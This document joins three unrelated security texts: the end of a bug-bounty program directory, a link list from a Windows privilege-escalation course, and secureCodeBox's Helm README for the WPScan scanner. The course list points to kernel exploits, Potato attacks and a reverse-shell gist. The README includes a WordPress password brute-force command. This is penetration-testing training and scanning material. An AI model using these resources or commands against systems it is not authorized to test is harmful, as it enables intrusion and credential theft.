- [ClickUp](https://clickup.com/bug-bounty)
- [Clojars](mailto:[email protected])
- [CloudFlare](https://hackerone.com/cloudflare)
- [Cobalt](https://cobalt.io/cobalt)
- [Code Climate](mailto:[email protected])
- [CodeIgniter](https://hackerone.com/codeigniter)
- [CodePen](https://bugcrowd.com/codepen)
- [Coin Republic](https://cobalt.io/coin-republic)
- [Coin.Space](https://hackerone.com/coinspace)
- [Coinage](https://cobalt.io/coinage)
- [Coinbase](https://hackerone.com/coinbase)
- [CoinDaddy](https://cobalt.io/coindaddy)
- [Coinkite](mailto:[email protected]?subject=%5BVulnerability%5D%20-%20)
- [Coinport](https://cobalt.io/coinport)
- [coins.ph](https://cobalt.io/coins-ph)
- [Cointrader.net](https://cobalt.io/cointrader-net)
- [Coinvoy](https://cobalt.io/coinvoy)
- [Collishop](https://go.intigriti.com/collishop)
- [Colruyt](https://go.intigriti.com/colruyt)
- [Compose](mailto:[email protected])
- [concrete5](https://hackerone.com/concrete5)
- [Constant Contact](mailto:[email protected])
- [Counterparty](https://cobalt.io/counterparty)
- [Coupa](mailto:[email protected])
- [Coursera](https://hackerone.com/coursera)
- [cPanel](mailto:[email protected])
- [cPaperless](mailto:[email protected])
- [Crix.io](https://cobalt.io/crixio)
- [Cross Border Fines](https://go.intigriti.com/crossborderfines)
- [CrowdShield](https://crowdshield.com/bug-bounty-list.php?bug_bounty_program=crowdshield)
- [Cryptocat](https://github.com/cryptocat/cryptocat/issues)
- [Cupcake](mailto:[email protected])
- [CustomerInsight](mailto:[email protected])
- [Cylance](https://hackerone.com/cylance)
- [Dato Capital](mailto:security%40datocapital.com)
- [Detectify](mailto:[email protected])
- [De Volkskrant](https://go.intigriti.com/devolkskrant)
- [Delen Private Bank](https://go.intigriti.com/delen)
- [DigitalOcean](mailto:[email protected])
- [DigitalSellz](https://hackerone.com/digitalsellz)
- [Django](https://hackerone.com/django)
- [Doorkeeper](mailto:[email protected])
- [DoSomething](https://cobalt.io/dosomething)
- [DPD](mailto:[email protected])
- [Dragon King](https://hackenproof.com/neverdie/dragon-king)
- [Dreambaby](https://go.intigriti.com/dreamland)
- [Dreamland](https://go.intigriti.com/dream)
- [Dropbox](https://hackerone.com/dropbox)
- [Dropbox Acquisitions](https://hackerone.com/dropbox-acquisitions)
- [Drupal](https://www.drupal.org/node/101494)
- [eBay](http://pages.ebay.com/securitycenter/Researchers.html)
- [Eclipse](mailto:[email protected])
- [eHealth Hub VZN KUL](https://go.intigriti.com/ehealthhubvznkul)
- [EMC](mailto:[email protected])
- [Enano](mailto:[email protected])
- [Engine Yard](mailto:[email protected])
- [Envoy](https://hackerone.com/envoy)
- [Eobot](https://cobalt.io/eobot)
- [EthnoHub](mailto:[email protected])
- [Etsy](https://www.etsy.com/bounty)
- [EVE](mailto:[email protected])
- [Event Espresso](http://eventespresso.com/report-a-security-vulnerability)
- [Everitoken](https://hackenproof.com/everitoken/everitoken-blockchain)
- [Evernote](mailto:[email protected])
- [EURid](https://go.intigriti.com/eurid)
- [Expatistan](mailto:[email protected])
- [ExpressionEngine](https://hackerone.com/expressionengine)
- [Ezbob](https://cobalt.io/ezbob)
- [Facebook](https://www.facebook.com/whitehat)
- [Faceless](https://hackerone.com/faceless)
- [Factlink](https://hackerone.com/factlink)
- [FanFootage](https://hackerone.com/fanfootage)
- [FastSlots](https://cobalt.io/fastslots)
- [Flash](https://hackerone.com/flash)
- [Flood](mailto:[email protected])
- [Flow Dock](mailto:[email protected])
- [Flox](https://hackerone.com/flox)
- [Fluxiom](mailto:[email protected])
- [Fog Creek](http://www.fogcreek.com/contact)
- [FormAssembly](mailto:[email protected])
- [Founder Bliss](https://cobalt.io/founder-bliss)
- [Foursquare](mailto:[email protected])
- [Freelancer](mailto:[email protected])
- [Gallery](mailto:[email protected])
- [Gamma](mailto:[email protected])
- [Gemfury](mailto:[email protected])
- [General Motors](https://hackerone.com/gm)
- [GhostMail](https://hackerone.com/gmguys)
- [GitHub](https://bounty.github.com/submit-a-vulnerability.html)
- [GitLab](https://hackerone.com/gitlab)
- [GlassWire](https://hackerone.com/glasswire)
- [Gliph](mailto:[email protected])
- [GlobaLeaks](https://hackerone.com/globaleaks)
- [Google PRP](mailto:[email protected])
- [Google VRP](https://www.google.com/about/appsecurity/reward-program/index.html)
- [Grammarly](https://hackerone.com/grammarly)
- [Gratipay](https://hackerone.com/gratipay)
- [GreenAddress](https://cobalt.io/greenaddress)
- [Greenhouse.io](https://hackerone.com/greenhouse)
- [Grok Learning](mailto:[email protected])
- [HackenProof](https://hackenproof.com/hacken/hackenproof)
- [HackerOne](https://hackerone.com/security)
- [Harmony](mailto:[email protected])
- [Heroku](https://bugcrowd.com/heroku)
- [Hex-Rays](mailto:[email protected])
- [Hive Wallet](https://cobalt.io/hive-wallet)
- [Hootsuite](mailto:[email protected])
- [HTC](mailto:[email protected])
- [Huawei](mailto:[email protected])
- [Hubdia](https://hackerone.com/hubdia)
- [Humble Bundle](https://bugcrowd.com/humblebundle)
- [IAM KU Leuven](https://go.intigriti.com/kuleuvenlogin)
- [Ian Dunn](https://hackerone.com/iandunn-projects)
- [IBM](https://www.ibm.com/scripts/contact/contact/us/en/security_vulnerabilities)
- [ICEcoder](https://bugcrowd.com/icecoder)
- [Iconfinder](mailto:[email protected])
- [Ifixit](mailto:[email protected])
- [Imgur](https://hackerone.com/imgur)
- [ImpressPages](https://cobalt.io/impresspages)
- [Indeed](https://bugcrowd.com/indeed)
- [Independent Reserve](https://cobalt.io/independent-reserve)
- [Informatica](https://hackerone.com/informatica)
- [IntegraXor](http://www.integraxor.com/support.html)
- [Internetwache](mailto:[email protected])
- [InVision](https://hackerone.com/invision)
- [IRCCloud](https://hackerone.com/irccloud)
- [itBit Exchange](https://hackerone.com/itbit)
- [ITRP](mailto:[email protected])
- [itsme](https://go.intigriti.com/itsme)
- [joola.io](https://hackerone.com/joola-io)
- [Joomla](http://vel.joomla.org/submit-vel)
- [JRuby](mailto:[email protected])
- [jsDelivr](https://hackerone.com/jsdelivr)
- [Juniper](mailto:[email protected])
- [Kadira](https://hackerone.com/kadira)
- [Kaneva](mailto:[email protected])
- [Kayako](http://my.kayako.com/Tickets/Submit)
- [Kenna](https://bugcrowd.com/riskio)
- [Keybase](https://hackerone.com/keybase)
- [Khan Academy](https://hackerone.com/khanacademy)
- [SKB Kontur](https://kontur.ru/.well-known/security.txt)
- [Kraken](mailto:[email protected])
- [Kinepolis](https://go.intigriti.com/kinepolis)
- [Kuna](https://hackenproof.com/kuna/kuna-crypto-exchange)
- [Lancor Income](https://cobalt.io/lancor-income)
- [LastPass](mailto:[email protected])
- [LaunchKey](mailto:[email protected])
- [Lean Testing](https://hackerone.com/leantesting)
- [Librato](mailto:[email protected])
- [LibSass](https://hackerone.com/libsass)
- [Liferay](mailto:[email protected])
- [Line](https://bugbounty.linecorp.com/en/)
- [LinkedIn](mailto:[email protected])
- [LiveEnsure](http://www.liveensure.com/contact.php)
- [LocalBitcoins](https://cobalt.io/localbitcoins)
- [Localize](https://hackerone.com/localize)
- [Logentries](mailto:[email protected])
- [Lookout](mailto:[email protected])
- [Magento](mailto:[email protected])
- [MAGIX](mailto:[email protected])
- [Mahara](mailto:[email protected])
- [MaiCoin](https://cobalt.io/maicoin)
- [Mail.Ru](https://hackerone.com/mailru)
- [Mailbird](https://cobalt.io/mailbird)
- [MailChimp](http://mailchimp.com/about/security-response/)
- [ManageBGL](https://cobalt.io/managebgl)
- [ManageWP](mailto:[email protected])
- [MapLogin](https://hackerone.com/maplogin)
- [Marietje Schaake](https://go.intigriti.com/marietjeschaake)
- [Marktplatts](https://hackerone.com/marktplaats)
- [Mavenlink](https://hackerone.com/mavenlink)
- [Maximum](https://hackerone.com/maximum)
- [MCProHosting](https://bugcrowd.com/mcprohostings)
- [MEGA](mailto:[email protected])
- [Mercury](https://cobalt.io/mercury)
- [Meteor](https://hackerone.com/meteor)
- [meXBT](https://cobalt.io/mexbt)
- [Microsoft](mailto:[email protected])
- [Mimecast](mailto:[email protected])
- [Mobile Vikings](https://go.intigriti.com/mobilevikings)
- [Mobile Vikings](https://hackerone.com/mobilevikings)
- [Modus CSR](mailto:[email protected])
- [MoneyBird](mailto:[email protected])
- [MoneyStream](https://hackerone.com/moneystream)
- [Moodle](mailto:[email protected])
- [Motorola Solutions](mailto:[email protected])
- [Mozilla](https://www.mozilla.org/en-US/security/bug-bounty/)
- [mynxt.info](https://cobalt.io/mynxt-info)
- [NCSC](mailto:[email protected])
- [Nearby Live](https://hackerone.com/nearby)
- [Nest](mailto:[email protected])
- [Netflix](mailto:[email protected])
- [Neverdie Smart Contract](https://hackenproof.com/neverdie/neverdie-smart-contract)
- [Neverdie Web](https://hackenproof.com/neverdie/neverdie-web)
- [Nexmo](https://cobalt.io/nexmo)
- [Nexuzhealth](https://go.intigriti.com/nexushealth)
- [Nexuzhealth Web PACS](https://go.intigriti.com/nexuzhealthwebpacs)
- [Nginx](https://hackerone.com/ibb-nginx)
- [Nitrous](mailto:[email protected])
- [Nokia Networks](mailto:[email protected])
- [NoPass](https://cobalt.io/nopass)
- [NZRS](mailto:[email protected])
- [Offensive Security](mailto:[email protected])
- [ok.ru](https://hackerone.com/ok)
- [OKCoin](https://cobalt.io/okcoin)
- [OkCupid](https://hackerone.com/okcupid)
- [Olark](mailto:[email protected])
- [OneSpan Mobile](https://go.intigriti.com/vascomobileproducts)
- [OneSpan Server Products](https://go.intigriti.com/vascoserver-sideproducts)
- [Opal Cryptocurrency](https://cobalt.io/opal-cryptocurrency)
- [Openfolio](https://hackerone.com/openfolio)
- [OpenSSL](https://hackerone.com/ibb-openssl)
- [OpenStack](https://security.openstack.org/#how-to-report-security-issues-to-openstack)
- [OpenText](mailto:[email protected])
- [Opera](https://bugs.opera.com/wizarddesktop)
- [Optimizely](https://cobalt.io/optimizely)
- [Oracle](mailto:[email protected])
- [ownCloud](https://hackerone.com/owncloud)
- [PagerDuty](mailto:[email protected])
- [Panasonic Avionics](https://hackerone.com/panasonic-aero)
- [Pantheon](https://bugcrowd.com/pantheon)
- [Panzura](mailto:[email protected])
- [Paragon Initiative Enterprises](https://hackerone.com/paragonie)
- [Paychoice](mailto:[email protected])
- [PayMill](mailto:[email protected])
- [PayPal](mailto:https://www.paypal.com/bugbounty/register)
- [Paytm](https://bugbounty.paytm.com)
- [Perl](https://hackerone.com/ibb-perl)
- [Phabricator](https://hackerone.com/phabricator)
- [PHP](https://bugs.php.net/report.php)
- [Pidgin](mailto:[email protected])
- [PikaPay](mailto:[email protected])
- [PinoyHackNews](mailto:[email protected])
- [Pinterest](https://bugcrowd.com/pinterest)
- [Piwik Open Source Analytics](https://cobalt.io/piwik-open-source-analytics)
- [Plone](mailto:[email protected])
- [Pocket](mailto:[email protected])
- [Poloniex](https://cobalt.io/poloniex)
- [Postmark](https://wildbit.wufoo.com/forms/wildbit-security-response)
- [Prezi](mailto:[email protected])
- [Projectplace](https://hackerone.com/projectplace)
- [PullReview](mailto:[email protected])
- [Puppet labs](mailto:[email protected])
- [PureVPN](https://bugcrowd.com/purevpn)
- [Python](mailto:[email protected])
- [QIWI](https://hackerone.com/qiwi)
- [Quadriga CX](https://cobalt.io/quadriga-cx)
- [QuickBT](https://cobalt.io/quickbt)
- [Quora](https://hackerone.com/quora)
- [Rackspace](mailto:[email protected])
- [Rdbhost_service](https://cobalt.io/rdbhost-service)
- [Red Hat](mailto:[email protected])
- [Reddit](mailto:[email protected])
- [Relaso](mailto:[email protected])
- [RelateIQ](mailto:[email protected])
- [Release Wire](http://www.releasewire.com/about/contact)
- [Respondly](https://hackerone.com/respondly)
- [Revive Adserver](https://hackerone.com/revive_adserver)
- [Ribose](https://www.ribose.com/feedbacks/security)
- [Ripio](https://cobalt.io/ripio)
- [Ripple](mailto:[email protected])
- [Riskalyze](mailto:[email protected])
- [Romit](https://hackerone.com/romit)
- [Ruby](mailto:[email protected])
- [Ruby on Rails](https://hackerone.com/rails)
- [Salesforce](mailto:[email protected])
- [Samsung TV](https://samsungtvbounty.com/ReportBug.aspx)
- [Sandbox Escape](https://hackerone.com/sandbox)
- [SAP](mailto:[email protected])
- [Schuberg Philis](mailto:[email protected])
- [Scorpion Software](mailto:[email protected])
- [Secret](https://hackerone.com/secret)
- [Secure Works](mailto:[email protected])
- [Sellfy](http://docs.sellfy.com/contact)
- [Sentiance](https://go.intigriti.com/sentiance)
- [ServiceRocket](https://bugcrowd.com/servicerocket)
- [ShareLaTeX](mailto:[email protected])
- [Sherpany](https://cobalt.io/sherpany)
- [Shopify](https://hackerone.com/shopify)
- [Sifter](mailto:[email protected]?subject=%27Security%20Vulnerability%20Report%27)
- [Silent Circle](https://bugcrowd.com/silentcircle)
- [Simple](https://bugcrowd.com/simple)
- [SiteGround](mailto:[email protected])
- [Skoodat](mailto:[email protected])
- [Skrill](https://cobalt.io/skrill)
- [Skyscanner](https://bugcrowd.com/skyscanner)
- [Slack](https://hackerone.com/slack)
- [Snapchat](https://hackerone.com/snapchat)
- [Snappy](mailto:[email protected])
- [Sonatype](mailto:[email protected])
- [Sony](https://secure.sony.net/form)
- [SoundCloud](https://scsecurity.freshdesk.com/support/tickets/new)
- [Spaargids](https://go.intigriti.com/spaargids)
- [SpectroCoin](https://cobalt.io/spectrocoin)
- [Spendbitcoins](https://cobalt.io/spendbitcoins)
- [SplashID](https://bugcrowd.com/splashid)
- [Splitwise](mailto:[email protected])
- [Spotify](mailto:[email protected])
- [Sprout Social](mailto:[email protected])
- [Square](https://hackerone.com/square)
- [Square Open Source](https://hackerone.com/square-open-source)
- [StatusPage](https://bugcrowd.com/sunrise)
- [StopTheHacker](https://hackerone.com/stopthehacker)
- [Student Assessment System](https://go.intigriti.com/printscan)
- [Studio 100](https://go.intigriti.com/studio100)
- [Subledger](https://cobalt.io/subledger)
- [Subrosa](https://cobalt.io/subrosa)
- [Sucuri](https://hackerone.com/sucuri)
- [Suivo](https://go.intigriti.com/suivoweb)
- [Symantec](mailto:[email protected])
- [Taptalk](https://hackerone.com/taptalk)
- [Tarsnap](mailto:[email protected])
- [TeamUnify](mailto:[email protected])
- [Tele2](mailto:[email protected])
- [Telekom](mailto:[email protected]?subject=bug_bounty)
- [Telenet](https://go.intigriti.com/telenet)
- [Test-Aankoop](https://go.intigriti.com/testaankoop)
- [The Internet](https://hackerone.com/internet)
- [The Mastercoin Foundation](https://cobalt.io/the-mastercoin-foundation)
- [ThisData](https://hackerone.com/thisdata)
- [TimeTrex](https://cobalt.io/timetrex)
- [ToyTalk](https://hackerone.com/toytalk)
- [Trello](https://hackerone.com/trello)
- [Tuenti](http://corporate.tuenti.com/en/contact/security)
- [Tweakers](https://go.intigriti.com/tweakers)
- [Twilio](https://bugcrowd.com/twilio)
- [Twitch](mailto:[email protected])
- [Twitter](https://hackerone.com/twitter)
- [Uber](mailto:[email protected])
- [Ubiquiti Networks](https://hackerone.com/ubnt)
- [Unitag](mailto:[email protected])
- [Urban Dictionary](https://hackerone.com/urbandictionary)
- [Uzbey](https://hackerone.com/uzbey)
- [Valve Software](mailto:[email protected])
- [VeChainThor](https://hackenproof.com/vechain/vechainthor)
- [VeChainThor Wallet](https://hackenproof.com/vechain/vechainthor-wallet)
- [VCE](mailto:[email protected])
- [Venmo](mailto:[email protected])
- [Version Cake](https://hackerone.com/versioncake)
- [Viadeo](mailto:[email protected])
- [Vimeo](https://hackerone.com/vimeo)
- [VK.com](https://hackerone.com/vkcom)
- [Volusion](https://bugcrowd.com/volusion)
- [VPNSox](https://cobalt.io/vpnsox)
- [vulners.com](https://hackerone.com/vulnerscom)
- [Vultr](https://www.vultr.com/bug-bounty/)
- [Webconverger](mailto:[email protected])
- [Websecurify](http://campaigns.websecurify.com/money-for-bugs/#contact)
- [Weebly](https://cobalt.io/weebly)
- [WePay](https://hackerone.com/wepay)
- [Whisper](https://hackerone.com/whisper)
- [WHMCS](https://bugcrowd.com/whmcs)
- [Windthorst ISD](http://www.windthorstisd.net/BugReport.cfm)
- [withinsecurity](https://hackerone.com/withinsecurity)
- [WizeHive](mailto:[email protected])
- [Woorank](https://go.intigriti.com/woorank)
- [WordPoints](https://hackerone.com/wordpoints)
- [Wordware](https://cobalt.io/wordware)
- [WP API](https://hackerone.com/wp-api)
- [Xen Project](mailto:[email protected])
- [Xmarks](mailto:[email protected])
- [Yahoo](https://hackerone.com/yahoo)
- [Yandex](https://yandex.com/bugbounty/report)
- [Yanomo](mailto:[email protected])
- [Yesware](mailto:[email protected])
- [Zapier](mailto:[email protected])
- [Zaption](https://hackerone.com/zaption)
- [ZenCash](mailto:[email protected])
- [Zendesk](https://hackerone.com/zendesk)
- [Zetetic](mailto:[email protected])
- [Ziggo](mailto:[email protected])
- [Zimbra](mailto:[email protected])
- [Zoho](https://bugbounty.zoho.com/bb/info)
- [Zomato](https://hackerone.com/zomato)
- [Zopim](https://hackerone.com/zopim)
- [Zynga](mailto:[email protected])
## Aggregators
- [BountyHQ](https://bountyhq.secapps.com/)
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Dheeraj Joshi](https://github.com/djadmin) has waived all copyright and related or neighboring rights to this work.
|
# Windows-Privilege-Escalation-Resources
Compilation of Resources from TCM's Windows Priv Esc Udemy Course
### General Links
Link to Website: https://www.thecybermentor.com/
Links to course:
* https://www.udemy.com/course/windows-privilege-escalation-for-beginners/ (udemy)
* https://academy.tcm-sec.com/p/windows-privilege-escalation-for-beginners (tcm academy)
Link to discord server: https://discord.gg/EM6tqPZ
HackTheBox: https://www.hackthebox.eu/
TryHackMe: https://tryhackme.com/
TryHackMe Escalation Lab: https://tryhackme.com/room/windowsprivescarena
### Introduction
Fuzzy Security Guide: https://www.fuzzysecurity.com/tutorials/16.html
PayloadAllTheThings: https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
Absoloom's Guide: https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
Sushant 747's Guide: https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
### Gaining a Foothold
msfvenom: https://netsec.ws/?p=331
### Exploring Automated Tools
winpeas: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS
Windows Priv Esc Checklist: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
Sherlock: https://github.com/rasta-mouse/Sherlock
Watson: https://github.com/rasta-mouse/Watson
PowerUp: https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
JAWS: https://github.com/411Hall/JAWS
Windows Exploit Suggester: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
Metasploit Local Exploit Suggester: https://blog.rapid7.com/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/
Seatbelt: https://github.com/GhostPack/Seatbelt
SharpUp: https://github.com/GhostPack/SharpUp
### Escalation Path: Kernel Exploits
Windows Kernel Exploits: https://github.com/SecWiki/windows-kernel-exploits
Kitrap0d Info: https://seclists.org/fulldisclosure/2010/Jan/341
MS10-059: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059
### Escalation Path: Passwords and Port Forwarding
Achat Exploit: https://www.exploit-db.com/exploits/36025
Achat Exploit (Metasploit): https://www.rapid7.com/db/modules/exploit/windows/misc/achat_bof
Plink Download: https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
### Escalation Path: Windows Subsystem for Linux
Spawning TTY Shell: https://netsec.ws/?p=337
Impacket Toolkit: https://github.com/SecureAuthCorp/impacket
### Impersonation and Potato Attacks
Rotten Potato: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
Juicy Potato: https://github.com/ohpe/juicy-potato
Groovy Reverse Shell: https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76
Alternative Data Streams: https://blog.malwarebytes.com/101/2015/07/introduction-to-alternate-data-streams/
### Escalation Path: getsystem
getsystem Explained: https://blog.cobaltstrike.com/2014/04/02/what-happens-when-i-type-getsystem/
### Escalation Path: Startup Applications
icacls Docs: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/icacls
### Escalation Path: CVE-2019-1388
ZeroDayInitiative CVE-2019-1388: https://www.youtube.com/watch?v=3BQKpPNlTSo
Rapid7 CVE-2019-1388: https://www.rapid7.com/db/vulnerabilities/msft-cve-2019-1388
### Capstone Challenge
Basic Powershell for Pentesters: https://book.hacktricks.xyz/windows/basic-powershell-for-pentesters
Mounting VHD Files: https://medium.com/@klockw3rk/mounting-vhd-file-on-kali-linux-through-remote-share-f2f9542c1f25
Capturing MSSQL Creds: https://medium.com/@markmotig/how-to-capture-mssql-credentials-with-xp-dirtree-smbserver-py-5c29d852f478
|
---
title: 'WPScan'
category: 'scanner'
type: "CMS"
state: "released"
appVersion: "v3.8.22"
usecase: "Wordpress Vulnerability Scanner"
---

<!--
SPDX-FileCopyrightText: the secureCodeBox authors
SPDX-License-Identifier: Apache-2.0
-->
<!--
.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Lab Project" src="https://img.shields.io/badge/OWASP-Lab%20Project-yellow"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is WPScan?
WPScan is a free, for non-commercial use, black box WordPress vulnerability scanner written for security professionals and blog maintainers to test the security of their sites.
> NOTE: You need to provide WPSan with an API Token so that it can look up vulnerabilities infos with [https://wpvulndb.com](https://wpvulndb.com). Without the token WPScan will only identify WordPress Core / Plugin / Theme versions but not if they are actually vulnerable. You can get a free API Token at by registering for an account at [https://wpvulndb.com](https://wpvulndb.com). Using the secureCodeBox WPScans you can specify the token via the `WPVULNDB_API_TOKEN` target attribute, see the example below.
To learn more about the WPScan scanner itself visit [wpscan.org] or [wpscan.io].
## Deployment
The wpscan chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install wpscan secureCodeBox/wpscan
```
## Scanner Configuration
The following security scan configuration example are based on the [WPScan Documentation], please take a look at the original documentation for more configuration examples.
* Scan all plugins with known vulnerabilities: `wpscan --url example.com -e vp --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Scan all plugins in our database (could take a very long time): `wpscan --url example.com -e ap --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Password brute force attack: `wpscan --url example.com -e u --passwords /path/to/password_file.txt`
* WPScan keeps a local database of metadata that is used to output useful information, such as the latest version of a plugin. The local database can be updated with the following command: `wpscan --update`
* When enumerating the WordPress version, installed plugins or installed themes, you can use three different "modes", which are:
* passive
* aggressive
* mixed
If you want the most results use the "mixed" mode. However, if you are worried that the server may not be able to handle many requests, use the "passive" mode. The default mode is "mixed", except plugin enumeration, which is "passive". You will need to manually override the plugin detection mode, if you want to use anything other than the default, with the `--plugins-detection` option.
* WPScan can enumerate various things from a remote WordPress application, such as plugins, themes, usernames, backed up files wp-config.php files, Timthumb files, database exports and more. To use WPScan's enumeration capabilities supply the `-e `option.
```bash
Available Choices:
vp | Vulnerable plugins
ap | All plugins
p | Plugins
vt | Vulnerable themes
at | All themes
t | Themes
tt | Timthumbs
cb | Config backups
dbe | Db exports
u | User IDs range. e.g: u1-5
Range separator to use: '-'
Value if no argument supplied: 1-10
m | Media IDs range. e.g m1-15
Note: Permalink setting must be set to "Plain" for those to be detected
Range separator to use: '-'
Value if no argument supplied: 1-100
Separator to use between the values: ','
Default: All Plugins, Config Backups
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m
Incompatible choices (only one of each group/s can be used):
- vp, ap, p
- vt, at, t
```
## Requirements
Kubernetes: `>=v1.11.0-0`
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| imagePullSecrets | list | `[]` | Define imagePullSecrets when a private registry is used (see: https://kubernetes.io/docs/tasks/configure-pod-container/pull-image-private-registry/) |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-wpscan"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"wpscanteam/wpscan"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":false}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `false` | Enforces that the scanner image is run as a non root user |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://docs.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
